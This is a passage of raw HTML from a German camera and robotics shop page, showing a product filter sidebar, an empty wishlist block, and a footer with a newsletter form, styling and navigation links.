6.95422 21.9975 5.28153 22 3.58002Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></svg></span> Filtern</h3><div class="filter-options filter-toggle-block" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":false,"multipleCollapsible":true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Hersteller">Hersteller</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html?manufacturer=108" rel="nofollow" >Blackmagic<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li> </ol></div></div> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Objektivmount">Objektivmount</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html?objektivmount=382" rel="nofollow" >MFT<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li> </ol></div></div></div> </div></div> <div class="sidebar sidebar-additional">   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><svg xmlns="http://www.w3.org/2000/svg" fill="#3bacdf" width="20px" height="20px" viewBox="0 0 24 24"><path d="M12 20a1 1 0 0 1-.437-.1C11.214 19.73 3 15.671 3 9a5 5 0 0 1 8.535-3.536l.465.465.465-.465A5 5 0 0 1 21 9c0 6.646-8.212 10.728-8.562 10.9A1 1 0 0 1 12 20z"/></svg><strong role="heading" aria-level="2">Meine Wunschliste</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Zuletzt hinzugefügte Produkte</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>In den Warenkorb</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>In den Warenkorb</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Produkt&#x20;entfernen" class="btn-remove action delete"><span>Produkt entfernen</span></a></div></div></div></div></li></ol><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="20px" height="20px" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#fff" stroke="none"><path d="M4349 4539 c-40 -43 -114 -169 -140 -239 -23 -61 -16 -93 21 -105 22 -7 70 17 70 36 0 22 81 182 116 231 32 43 36 54 28 76 -14 42 -57 42 -95 1z"/><path d="M4588 4235 c-207 -132 -230 -155 -193 -195 10 -11 27 -20 38 -20 17 0 344 200 390 238 20 17 23 65 5 79 -34 26 -50 20 -240 -102z"/><path d="M693 4245 c-99 -30 -170 -91 -220 -188 -24 -45 -28 -67 -31 -163 l-4 -110 -47 -21 c-60 -28 -108 -79 -170 -182 -61 -100 -78 -153 -92 -281 -10 -86 -6 -152 45 -720 31 -344 77 -857 101 -1140 25 -283 51 -539 59 -568 39 -143 125 -214 303 -248 87 -16 260 -27 738 -46 465 -18 3020 -17 3084 1 59 17 111 69 111 110 0 64 -55 93 -200 106 l-76 6 37 39 c72 76 69 54 179 1172 64 648 99 1039 95 1068 -19 126 -122 231 -244 249 l-46 6 -5 310 c-5 308 -5 310 -31 365 -35 75 -98 136 -177 173 l-67 31 -465 8 c-892 14 -2636 38 -2735 37 -55 0 -119 -6 -142 -14z m1627 -125 c1858 -26 1697 -22 1745 -47 22 -12 54 -36 72 -55 61 -63 63 -77 63 -398 l0 -290 -592 2 -593 3 -50 24 c-33 16 -78 54 -130 110 -219 236 -274 276 -404 301 -34 6 -388 10 -967 10 l-914 0 0 83 c1 133 42 210 134 253 63 29 -106 29 1636 4z m185 -486 c48 -25 87 -60 196 -180 74 -82 155 -161 180 -177 91 -57 86 -57 780 -57 425 0 655 -4 689 -11 62 -13 123 -67 138 -121 8 -29 -11 -254 -90 -1060 -110 -1133 -103 -1084 -181 -1136 l-41 -27 -1752 -3 -1751 -2 -49 32 c-36 25 -53 45 -66 78 -23 61 -242 2522 -228 2570 13 45 53 94 92 113 30 15 121 17 1028 14 l995 -2 60 -31z"/><path d="M2972 2879 c-24 -9 -42 -44 -35 -70 3 -9 54 -65 114 -125 l109 -108 -105 -107 c-111 -112 -124 -139 -87 -172 37 -34 61 -21 171 88 l106 104 111 -111 c117 -115 146 -131 181 -95 36 35 20 64 -95 181 l-111 111 89 91 c95 96 108 125 72 157 -36 33 -61 21 -156 -73 l-92 -90 -108 109 c-60 60 -116 111 -125 114 -9 2 -27 0 -39 -4z"/><path d="M1481 2685 l-127 -125 -109 110 c-61 61 -118 113 -128 116 -30 10 -67 -22 -67 -58 0 -26 17 -48 110 -142 l109 -111 -111 -111 c-84 -85 -110 -118 -110 -138 -1 -36 19 -56 55 -56 25 0 49 19 141 110 l111 109 96 -94 c79 -78 101 -95 126 -95 36 0 56 20 56 56 0 20 -24 50 -97 122 l-96 96 125 127 c131 132 142 152 105 189 -37 37 -57 26 -189 -105z"/><path d="M2176 1795 c-97 -20 -189 -52 -277 -96 -138 -69 -319 -221 -319 -269 0 -26 34 -60 60 -60 11 0 58 35 106 79 359 329 908 330 1266 2 66 -60 101 -66 127 -19 20 35 8 57 -74 128 -116 99 -269 179 -425 220 -109 29 -358 37 -464 15z"/><path d="M4695 3905 c-82 -7 -155 -14 -162 -14 -20 -2 -43 -31 -43 -55 0 -13 9 -31 20 -41 18 -16 29 -16 237 -1 196 15 220 19 236 38 21 25 21 37 1 66 -18 26 -50 27 -289 7z"/></g></svg>Sie haben keine Artikel in Ihrer Wunschliste.</div> <div class="empty"><a href="https://www.toneart-shop.de/customer/account/login/"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none" stroke="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0" /><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" /><g id="SVGRepo_iconCarrier"><path d="M8 16C8 18.8284 8 20.2426 8.87868 21.1213C9.75736 22 11.1716 22 14 22H15C17.8284 22 19.2426 22 20.1213 21.1213C21 20.2426 21 18.8284 21 16V8C21 5.17157 21 3.75736 20.1213 2.87868C19.2426 2 17.8284 2 15 2H14C11.1716 2 9.75736 2 8.87868 2.87868C8 3.75736 8 5.17157 8 8" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" /><path opacity="0.5" d="M8 19.5C5.64298 19.5 4.46447 19.5 3.73223 18.7678C3 18.0355 3 16.857 3 14.5V9.5C3 7.14298 3 5.96447 3.73223 5.23223C4.46447 4.5 5.64298 4.5 8 4.5" stroke="#b3b3b3" stroke-width="1.5" /><path d="M6 12L15 12M15 12L12.5 14.5M15 12L12.5 9.5" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></g></svg>Bitte melden Sie sich an, um Ihre Wunschliste zu sehen!</a></div> <!-- /ko --></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content">  <style>#html-body [data-pb-style=IDHDV4J],#html-body [data-pb-style=LVG5ANB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LVG5ANB]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=IDHDV4J]{align-self:stretch}#html-body [data-pb-style=N5I6P6X]{display:flex;width:100%}#html-body [data-pb-style=DWWYG75]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=TLBDH9J]{border-style:none}#html-body [data-pb-style=MULGHWF],#html-body [data-pb-style=SVMRQUJ]{max-width:100%;height:auto}#html-body [data-pb-style=FN1WF04]{margin-bottom:10px}#html-body [data-pb-style=G15L7UX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=U0F2KXM]{text-align:left}#html-body [data-pb-style=NY1S45H]{display:inline-block}#html-body [data-pb-style=C4CAV54]{text-align:left}#html-body [data-pb-style=W1R7EO6]{display:inline-block}#html-body [data-pb-style=R8249L6]{text-align:left}#html-body [data-pb-style=PG37C80]{display:inline-block}#html-body [data-pb-style=KH0K4L9]{text-align:left}#html-body [data-pb-style=KEFC5L2]{display:inline-block}#html-body [data-pb-style=FSJBCAB]{text-align:left}#html-body [data-pb-style=UHA1AJW]{display:inline-block}#html-body [data-pb-style=QIG13HU]{text-align:left}#html-body [data-pb-style=YY85W5G]{display:inline-block}#html-body [data-pb-style=Y9YOFXS]{text-align:left}#html-body [data-pb-style=G3OK16E]{display:inline-block}#html-body [data-pb-style=Y4FREE3]{text-align:left}#html-body [data-pb-style=U5D6YCH]{display:inline-block}#html-body [data-pb-style=K5NP81H]{text-align:left}#html-body [data-pb-style=KBAMS23]{display:inline-block}#html-body [data-pb-style=CKG3RYE]{text-align:left}#html-body [data-pb-style=HALF5KO]{display:inline-block}#html-body [data-pb-style=AY2PGN6]{text-align:left}#html-body [data-pb-style=VX6YT4D]{display:inline-block}#html-body [data-pb-style=J0F87QV]{text-align:left}#html-body [data-pb-style=HYTOG3Y]{display:inline-block}#html-body [data-pb-style=N1TWL2G]{text-align:left}#html-body [data-pb-style=IHHEMCR]{display:inline-block}#html-body [data-pb-style=JTRRD2D]{text-align:left}#html-body [data-pb-style=F8IVP9N]{display:inline-block}#html-body [data-pb-style=HYIM10U]{text-align:left}#html-body [data-pb-style=LRCKEKL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=SAC64M7]{text-align:left}#html-body [data-pb-style=W9M57U7]{display:inline-block}#html-body [data-pb-style=BR8C3RS]{text-align:left}#html-body [data-pb-style=BFHPXB0]{display:inline-block}#html-body [data-pb-style=B7NM24E]{text-align:left}#html-body [data-pb-style=BJXCYR2]{display:inline-block}#html-body [data-pb-style=VFTXKJN]{text-align:left}#html-body [data-pb-style=VYBHU58]{display:inline-block}#html-body [data-pb-style=Y0OBA93]{text-align:left}#html-body [data-pb-style=LWICD8W]{display:inline-block}#html-body [data-pb-style=Q1EQEKJ]{text-align:left}#html-body [data-pb-style=NW7R0GV]{display:inline-block}#html-body [data-pb-style=A2XPTSB]{text-align:left}#html-body [data-pb-style=DMJIKYB]{display:inline-block}#html-body [data-pb-style=HYIX684]{text-align:left}#html-body [data-pb-style=JUNTQ2N]{display:inline-block}#html-body [data-pb-style=D040YU1]{text-align:left}#html-body [data-pb-style=IQOSM86]{display:inline-block}#html-body [data-pb-style=TL7D6RP]{text-align:left}#html-body [data-pb-style=PAJHS4R]{display:inline-block}#html-body [data-pb-style=EPW7VSU]{text-align:left}#html-body [data-pb-style=LDX4FSJ]{display:inline-block}#html-body [data-pb-style=V64C9FF]{text-align:left}#html-body [data-pb-style=H2HGVCF]{display:inline-block}#html-body [data-pb-style=XDHRB42]{text-align:left}#html-body [data-pb-style=NNW7D8J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=R2JDXJ3]{text-align:left}#html-body [data-pb-style=IRUJ83D]{display:inline-block}#html-body [data-pb-style=CL0MV9Y]{text-align:left}#html-body [data-pb-style=JG3QR2F]{display:inline-block}#html-body [data-pb-style=GQV0PS1]{text-align:left}#html-body [data-pb-style=R2D6GB5]{display:inline-block}#html-body [data-pb-style=DLR3E2W]{text-align:left}#html-body [data-pb-style=U6Q46L3]{display:inline-block}#html-body [data-pb-style=K1KUX41]{text-align:left}#html-body [data-pb-style=QMBAHWA]{display:inline-block}#html-body [data-pb-style=Y1U7ELA]{text-align:left}#html-body [data-pb-style=TEO3GBE]{display:inline-block}#html-body [data-pb-style=QFJVNUG]{text-align:left}#html-body [data-pb-style=ALM6VF3]{display:inline-block}#html-body [data-pb-style=KCGSATQ]{text-align:left}#html-body [data-pb-style=VLY2Q36]{display:inline-block}#html-body [data-pb-style=NV0Q4FX]{text-align:left}#html-body [data-pb-style=I3KM095]{display:inline-block}#html-body [data-pb-style=AAX7KUQ]{text-align:left}#html-body [data-pb-style=BQI6JLE]{display:inline-block}#html-body [data-pb-style=F5IEQ7O]{text-align:left}#html-body [data-pb-style=AGN62TT]{display:inline-block}#html-body [data-pb-style=YSLTA1C]{text-align:left}#html-body [data-pb-style=TD2DJBD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=NI11YB3]{text-align:left}#html-body [data-pb-style=U4D6JMI]{display:inline-block}#html-body [data-pb-style=LEFQQ3K]{text-align:left}#html-body [data-pb-style=NMED8LY]{display:inline-block}#html-body [data-pb-style=G9TAG7T]{text-align:left}#html-body [data-pb-style=A4SWAAN]{display:inline-block}#html-body [data-pb-style=XQBA10V]{text-align:left}#html-body [data-pb-style=DUYAF1D]{display:inline-block}#html-body [data-pb-style=R1S3T0X]{text-align:left}#html-body [data-pb-style=ARF32V3],#html-body [data-pb-style=WATEF98]{margin-top:20px}#html-body [data-pb-style=KMPQDM7]{margin-top:25px;border-style:none}#html-body [data-pb-style=EMTAP6Y],#html-body [data-pb-style=OFL424Y]{max-width:100%;height:auto}#html-body [data-pb-style=G5UY9TL],#html-body [data-pb-style=J7GLAWU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J7GLAWU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G5UY9TL]{align-self:stretch}#html-body [data-pb-style=TECAD3O]{display:flex;width:100%}#html-body [data-pb-style=SUP99SO],#html-body [data-pb-style=VN5QLGC],#html-body [data-pb-style=VO52BAW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KMPQDM7],#html-body [data-pb-style=TLBDH9J]{border-style:none} }</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LVG5ANB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IDHDV4J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N5I6P6X"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DWWYG75"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TLBDH9J"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="desktop_image" data-pb-style="SVMRQUJ"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="mobile_image" data-pb-style="MULGHWF"></figure><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="FN1WF04">Ihr zuverl&auml;ssiger Partner f&uuml;r</h3><div class="newsletter-para" data-content-type="text" data-appearance="default" data-element="main"><p>Ihr zuverl&auml;ssiger Partner f&uuml;r
professionelle Kameraausr&uuml;stung, moderne Robotik und zukunftsweisende Energietechnik. Entdecken Sie &uuml;ber 7.000 Produkte &ndash; von Solarkraftwerken &uuml;ber KI-gesteuerte Roboter bis hin zu autonomen Drohnen. Mit jahrzehntelanger Erfahrung und erweitertem Support durch unsere KI-Assistentin SOPHIA-X und unserem Sales Support per WhatsApp begleiten wir Sie auf dem Weg in die n&auml;chste Generation&nbsp;der&nbsp;Innovation.</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="newsletter-footer-section">
<p><strong>Jetzt für unseren kostenlosen</strong></p>
<p>Newsletter anmelden.</p>
 <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.toneart-shop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Melden Sie sich für unseren Newsletter an:</span> <input name="email" type="email" id="newsletter" placeholder="Geben Sie Ihre E-Mail-Adresse ein" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></label></div></div><div class="actions"><button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe"><span>Abonnieren</span></button></div></form></div></div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><section class="final-cta-wrapper animate-on-appear">
    <a href="/toneart-pulse" class="pulse-link-box">
        <div class="icon-container">
            <svg class="radio-wave" viewBox="0 0 200 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 24V24" />
                <path d="M20 18V30" />
                <path d="M35 12V36" />
                <path d="M50 6V42" />
                <path d="M65 12V36" />
                <path d="M80 2V46" />
                <path d="M95 6V42" />
                <path d="M110 12V36" />
                <path d="M125 18V30" />
                <path d="M140 24V24" />
                <path d="M155 18V30" />
                <path d="M170 12V36" />
                <path d="M185 18V30" />
            </svg>
        </div>
        <div class="link-text-content">
            <h3 class="link-title">TONEART pulse</h3>
            <span class="link-subtitle">Jetzt Radio starten &amp; entdecken</span>
        </div>
    </a>
</section>

<style>
:root {
    --toneart-blue: #3bacdf;
    --toneart-blue-rgb: 59, 172, 223;
    --text-dark-strong: #121212;
    --text-dark-soft: #2f3943;
    --text-light-strong: #ffffff;
    --text-light-soft-main: #b3b3b3;
    --section-bg-dark: rgba(35, 40, 54, 0.7);
    --section-border-dark: rgba(59, 172, 223, 0.25);
    --section-bg-light: #ffffff;
    --section-border-light: #e9ecef;
    --section-shadow-light: 0 6px 18px rgba(0, 0, 0, 0.08);
}

.final-cta-wrapper {
    margin-top: 3rem;
}

.pulse-link-box {
    display: inline-flex !important;
    align-items: center;
    padding: 1.5rem !important;
    text-decoration: none !important;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    border-radius: 16px !important;
    background: var(--section-bg-dark) !important;
    border: 1px solid var(--section-border-dark) !important;
    width: 100%;
    max-width: 300px;
}

.pulse-link-box:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(var(--toneart-blue-rgb), 0.15);
}

.icon-container {
    position: relative;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: linear-gradient(145deg, rgba(var(--toneart-blue-rgb), 0.1), rgba(var(--toneart-blue-rgb), 0.2));
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    padding: 14px;
}

.icon-container .radio-wave {
    width: 100%;
    height: 100%;
}

.icon-container .radio-wave path {
    stroke: var(--toneart-blue);
    stroke-width: 12;
    stroke-linecap: round;
    animation: radioWaveAnimate 1.8s ease-in-out infinite alternate;
}

@keyframes radioWaveAnimate {
    0%   { transform: scaleY(0.3); }
    100% { transform: scaleY(1); }
}

.icon-container .radio-wave path:nth-child(2) { animation-delay: -0.15s; }
.icon-container .radio-wave path:nth-child(3) { animation-delay: -0.30s; }
.icon-container .radio-wave path:nth-child(4) { animation-delay: -0.45s; }
.icon-container .radio-wave path:nth-child(5) { animation-delay: -0.60s; }
.icon-container .radio-wave path:nth-child(6) { animation-delay: -0.75s; }

.link-text-content {
    text-align: left;
    margin-left: 1.5rem;
}

.link-text-content .link-title {
    font-size: 18px !important;
    font-weight: 700;
    color: var(--text-light-strong);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.link-text-content .link-subtitle {
    font-size: 14px !important;
    color: var(--text-light-soft-main);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.pulse-link-box:hover .link-title {
    color: var(--toneart-blue);
}

body.light-mode .pulse-link-box {
    background-color: var(--section-bg-light) !important;
    border-color: var(--section-border-light) !important;
    box-shadow: var(--section-shadow-light) !important;
}

body.light-mode .pulse-link-box .link-title {
    color: var(--text-dark-strong);
}

body.light-mode .pulse-link-box .link-subtitle {
    color: var(--text-dark-soft);
}
</style>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G15L7UX"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="U0F2KXM">&Uuml;ber TONEART</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-about-us-audio-trigger"><div class="about-us-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NY1S45H"><a class="pagebuilder-button-link" href="/ueber-toneart.html" target="" data-link-type="default" data-element="link" data-pb-style="C4CAV54"><span data-element="link_text">&Uuml;ber uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-markenschutz-audio-trigger"><div class="markenschutz-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W1R7EO6"><a class="pagebuilder-button-link" href="/markenschutz" target="" data-link-type="default" data-element="link" data-pb-style="R8249L6"><span data-element="link_text">Markenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="relaunch-audio-trigger"><div class="relaunch-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PG37C80"><a class="pagebuilder-button-link" href="/relaunch" target="" data-link-type="default" data-element="link" data-pb-style="KH0K4L9"><span data-element="link_text">Relaunch</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-studio-2-0"><div class="studio-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KEFC5L2"><a class="pagebuilder-button-link" href="/toneart-studio-2-0" target="" data-link-type="default" data-element="link" data-pb-style="FSJBCAB"><span data-element="link_text">Studio 2.0</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UHA1AJW"><a class="pagebuilder-button-link" href="/toneart-referenzen" target="" data-link-type="default" data-element="link" data-pb-style="QIG13HU"><span data-element="link_text">Referenzen</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="gutscheine-audio-trigger"><div class="gutscheine-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="YY85W5G"><a class="pagebuilder-button-link" href="/gutscheine" target="" data-link-type="default" data-element="link" data-pb-style="Y9YOFXS"><span data-element="link_text">Gutscheine</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="G3OK16E"><a class="pagebuilder-button-link" href="/hersteller.html" target="" data-link-type="default" data-element="link" data-pb-style="Y4FREE3"><span data-element="link_text">Hersteller</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U5D6YCH"><a class="pagebuilder-button-link" href="/kontakt.html" target="" data-link-type="default" data-element="link" data-pb-style="K5NP81H"><span data-element="link_text">Kontaktieren Sie uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KBAMS23"><a class="pagebuilder-button-link" href="/showcase" target="" data-link-type="default" data-element="link" data-pb-style="CKG3RYE"><span data-element="link_text">Showcase</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HALF5KO"><a class="pagebuilder-button-link" href="/cinema-lounge" target="" data-link-type="default" data-element="link" data-pb-style="AY2PGN6"><span data-element="link_text">Cinema Lounge</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="trusted-dealer-audio-trigger"><div class="trusted-dealer-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VX6YT4D"><a class="pagebuilder-button-link" href="/trusted-dealer" target="" data-link-type="default" data-element="link" data-pb-style="J0F87QV"><span data-element="link_text">Trusted Dealer</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HYTOG3Y"><a class="pagebuilder-button-link" href="https://www.trustami.com/erfahrung/toneart-shop-de-bewertung" target="_blank" data-link-type="default" data-element="link" data-pb-style="N1TWL2G"><span data-element="link_text">Bewertungsprofil</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IHHEMCR"><a class="pagebuilder-button-link" href="/brand-kit" target="" data-link-type="default" data-element="link" data-pb-style="JTRRD2D"><span data-element="link_text">Brand-Kit</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="F8IVP9N"><a class="pagebuilder-button-link" href="/newsletter-page" target="" data-link-type="default" data-element="link" data-pb-style="HYIM10U"><span data-element="link_text">Newsletter / AI-Commerce Updates</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRCKEKL"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="SAC64M7">Finanzierung &amp; Services</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W9M57U7"><a class="pagebuilder-button-link" href="/blog.html" target="" data-link-type="default" data-element="link" data-pb-style="BR8C3RS"><span data-element="link_text">Blog</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-commerce-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BFHPXB0"><a class="pagebuilder-button-link" href="/ai-connect-commerce" target="" data-link-type="default" data-element="link" data-pb-style="B7NM24E"><span data-element="link_text">AI-Connect Commerce</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-tiktok-shop-audio-trigger"><div class="tiktok-shop-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BJXCYR2"><a class="pagebuilder-button-link" href="/tiktok-shop" target="" data-link-type="default" data-element="link" data-pb-style="VFTXKJN"><span data-element="link_text">TikTok-Shop</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="roboter-vermietung-audio-trigger-link"><div class="roboter-vermietung-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VYBHU58"><a class="pagebuilder-button-link" href="/roboter-vermietung" target="" data-link-type="default" data-element="link" data-pb-style="Y0OBA93"><span data-element="link_text">Roboter&#8209;Vermietung</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="robotic-show-audio-trigger"><div class="robotic-show-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LWICD8W"><a class="pagebuilder-button-link" href="/robotic-show.html" target="" data-link-type="default" data-element="link" data-pb-style="Q1EQEKJ"><span data-element="link_text">Robotic Show</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NW7R0GV"><a class="pagebuilder-button-link" href="/ki-robotik-club-e-v" target="" data-link-type="default" data-element="link" data-pb-style="A2XPTSB"><span data-element="link_text">KI-Robotik-Club e.V.</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DMJIKYB"><a class="pagebuilder-button-link" href="/ai-trends" target="" data-link-type="default" data-element="link" data-pb-style="HYIX684"><span data-element="link_text">WhatsAI</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="social-media-audio-trigger"><div class="social-media-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JUNTQ2N"><a class="pagebuilder-button-link" href="/social-media" target="" data-link-type="default" data-element="link" data-pb-style="D040YU1"><span data-element="link_text">Social Media</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IQOSM86"><a class="pagebuilder-button-link" href="/survey/index/surveylist/id/1/" target="" 